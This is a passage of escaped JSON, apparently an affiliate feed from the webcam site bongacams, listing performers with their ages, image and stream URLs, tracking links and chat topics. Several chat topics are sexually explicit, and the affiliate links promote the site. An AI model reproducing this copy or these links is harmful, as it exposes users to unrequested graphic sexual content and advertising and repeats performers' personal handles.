m_enchantressss\\/playlist.m3u8\",\"chat_topic\":\"pm 55 tk |lovens 2+tk, 300 ultra high, 69 random\",\"chat_topic_ru\":\"\\u043b\\u0441 55 |\\u0432\\u0438\\u0431\\u0440\\u043e \\u043e\\u0442 2\\u0442\\u043a, 300 \\u0441\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f, 69 \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u0430\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":3427,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_enchantressss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":278,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"wildsexforyou\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/wildsexforyou\",\"display_name\":\"wildsexforyou\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/c0ccdf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/c0ccdf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig\\/c0ccdf.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/wildsexforyou\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/wildsexforyou?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/wildsexforyou\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us64.bcvcdn.com\\/stream_wildsexforyou.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us64.bcvcdn.com\\/stream_wildsexforyou\",\"stream_feed_url\":\"https:\\/\\/ded4416-edge-us56.bcvcdn.com\\/hls\\/stream_wildsexforyou\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY HARD DO IT HARD   #teen #anal #cum #creampie #anal #18 #bigboobs #squirt  \",\"chat_topic_ru\":\"FUCK FACE & DEEPTHROAT  60 SEG  #teen #anal #cum #creampie  START FUCK PUSSY  400 TKS #anal #18 #bigboobs #squirt  @total  @total \",\"flags\":[\"american\",\"spanish\"],\"online_time\":5183,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_wildsexforyou\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":277,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"MsCindy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MsCindy\",\"display_name\":\"MsCindy\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig_lq\\/1d27bb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig_lq\\/1d27bb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig\\/1d27bb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MsCindy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MsCindy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MsCindy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MsCindy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MsCindy\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us42.bcvcdn.com\\/stream_MsCindy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us42.bcvcdn.com\\/stream_MsCindy\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_MsCindy\\/playlist.m3u8\",\"chat_topic\":\"no c2c, no pm no pvt, see tip menu! ! Squirt -2222tk\",\"chat_topic_ru\":\"\\u00ad\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0412\\u0441\\u0435 \\u0432\\u0430\\u0448\\u0438 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0438 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u043c \\u0447\\u0430\\u0442\\u0435!\",\"flags\":[\"american\"],\"online_time\":21233,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MsCindy\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":274,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"BlackMonro\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BlackMonro\",\"display_name\":\"DigitalAlexa\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig_lq\\/f1aeb5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig_lq\\/f1aeb5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig\\/f1aeb5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BlackMonro\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BlackMonro\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BlackMonro\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BlackMonro?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BlackMonro\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_BlackMonro.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_BlackMonro\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_BlackMonro\\/playlist.m3u8\",\"chat_topic\":\"hi)i Sasha) ,toys in full private =) kisi kisi meow meow=) \",\"chat_topic_ru\":\"kisi kisi meow meow=) \",\"flags\":[\"american\",\"russian\"],\"online_time\":252,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BlackMonro\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":266,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"FoxyLina\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FoxyLina\",\"display_name\":\"FoxyLina\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/273\\/38f\\/xbig_lq\\/7addc3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/273\\/38f\\/xbig_lq\\/7addc3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/273\\/38f\\/xbig\\/7addc3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FoxyLina\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/FoxyLina\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FoxyLina\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FoxyLina?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FoxyLina\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_FoxyLina.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_FoxyLina\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_FoxyLina\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":6309,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FoxyLina\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":237,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":1},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/c4703b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/c4703b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/c4703b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in General!\",\"chat_topic_ru\":\"Queen of Queens - \\u041c\\u0430\\u0448\\u0430 \\u21161! \\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 22 \\u0438 333 \\u0442\\u043a (+ 201 \\u0434\\u043e \\u041f\\u0412\\u0422) \\u0432 \\u041e\\u0431\\u0449\\u0438\\u0439! \",\"flags\":[\"american\",\"russian\"],\"online_time\":933,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":232,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"EllieDarlin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EllieDarlin\",\"display_name\":\"EllieDarlin\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/5595ee.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/5595ee.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig\\/5595ee.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EllieDarlin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EllieDarlin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EllieDarlin\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us53.bcvcdn.com\\/stream_EllieDarlin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us53.bcvcdn.com\\/stream_EllieDarlin\",\"stream_feed_url\":\"https:\\/\\/ded5281-edge-us50.bcvcdn.com\\/hls\\/stream_EllieDarlin\\/playlist.m3u8\",\"chat_topic\":\"#fuckmachine #lovense #milf #petite\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":1261,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EllieDarlin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":230,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"DarkdominLust\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DarkdominLust\",\"display_name\":\"Sexvibecouple\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig_lq\\/d91d07.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig_lq\\/d91d07.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig\\/d91d07.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DarkdominLust\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DarkdominLust\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DarkdominLust\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DarkdominLust?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DarkdominLust\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_DarkdominLust.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_DarkdominLust\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_DarkdominLust\\/playlist.m3u8\",\"chat_topic\":\"TAKE HER HAIR AND SPANK ASS UNTIL SHE SUCKS @total  @sofar  @remain \",\"chat_topic_ru\":\"\\u0432\\u043a\\u043b\\u044e\\u0447\\u0438\\u0442 \\u0442\\u0432\\u043e\\u044e \\u043f\\u0435\\u0441\\u043d\\u044e 15 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 :)) \",\"flags\":[\"american\",\"russian\"],\"online_time\":2764,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DarkdominLust\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":226,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"barsaa7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/barsaa7\",\"display_name\":\"barsaa7\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig_lq\\/97dea3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig_lq\\/97dea3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig\\/97dea3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/barsaa7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/barsaa7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/barsaa7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/barsaa7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/barsaa7\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_barsaa7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_barsaa7\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_barsaa7\\/playlist.m3u8\",\"chat_topic\":\"Anal sex  in pvt\",\"chat_topic_ru\":\"\\u0414\\u0435\\u0432\\u0441\\u0442\\u0432\\u0435\\u043d\\u043d\\u0438\\u0446\\u0430   . \\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u0430\\u043d\\u0430\\u043b\\u0430 \\u043d\\u0435\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":443,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_barsaa7\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":225,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AuroraAngel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AuroraAngel\",\"display_name\":\"AnyaAngel\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/094\\/33c\\/55a9459ed51c21b84d1e606936cd851a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/094\\/33c\\/55a9459ed51c21b84d1e606936cd851a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/094\\/33c\\/55a9459ed51c21b84d1e606936cd851a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/094\\/33c\\/55a9459ed51c21b84d1e606936cd851a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/094\\/33c\\/xbig_lq\\/e1d272.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/094\\/33c\\/xbig_lq\\/e1d272.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/094\\/33c\\/xbig\\/e1d272.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AuroraAngel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AuroraAngel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AuroraAngel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AuroraAngel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AuroraAngel\",\"video_feed_url\":\"https:\\/\\/mobile-edge76.bcvcdn.com\\/stream_AuroraAngel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb76.bcvcdn.com\\/stream_AuroraAngel\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_AuroraAngel\\/playlist.m3u8\",\"chat_topic\":\"Inst: anya_angeeel Favorite vibrations 12, 33, 111, 444, 555, 1111\",\"chat_topic_ru\":\"Inst: anya_angeeel \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 12, 33, 111, 444, 555, 1111(\\u0443\\u0431\\u0438\\u0439\\u0441\\u0442\\u0432\\u0435\\u043d\\u043d\\u0430\\u044f) 